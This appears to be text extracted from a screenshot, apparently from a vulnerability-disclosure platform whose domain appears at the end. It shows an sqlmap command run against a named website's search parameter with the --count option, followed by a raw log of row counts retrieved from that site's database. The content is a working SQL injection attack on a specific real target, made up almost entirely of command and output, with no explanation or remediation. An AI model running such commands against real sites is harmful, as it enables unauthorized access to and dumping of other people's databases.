 sqlmap - sqlmap.py -u "www.speei.com/Search.html?Search=" --count
[00:01:45] [INFO] retrieved: 3
[00:01:50] [INFO] retrieved: 44
[00:01:55] [INFO] retrieved: 0
[00:02:00] [INFO] retrieved: 0
[00:02:05] [INFO] retrieved: 0
[00:02:10] [INFO] retrieved: 8201
[00:02:15] [INFO] retrieved: 9
[00:02:21] [INFO] retrieved: 0
[00:02:26] [INFO] retrieved: 2
[00:02:31] [INFO] retrieved: 0
[00:02:36] [INFO] retrieved: 8
[00:02:41] [INFO] retrieved: 7
[00:02:48] [INFO] retrieved: 339891
[00:02:53] [INFO] retrieved: 944
[00:02:58] [INFO] retrieved: 438
[00:03:03] [INFO] retrieved: 1
[00:03:08] [INFO] retrieved: 0
[00:03:13] [INFO] retrieved: 73
[00:03:18] [INFO] retrieved: 619
[00:03:23] [INFO] retrieved: 10
[00:03:29] [INFO] retrieved: 177
[00:03:34] [INFO] retrieved: 179
[00:03:39] [INFO] retrieved: 197
[00:03:44] [INFO] retrieved: 438
www.wooyun.org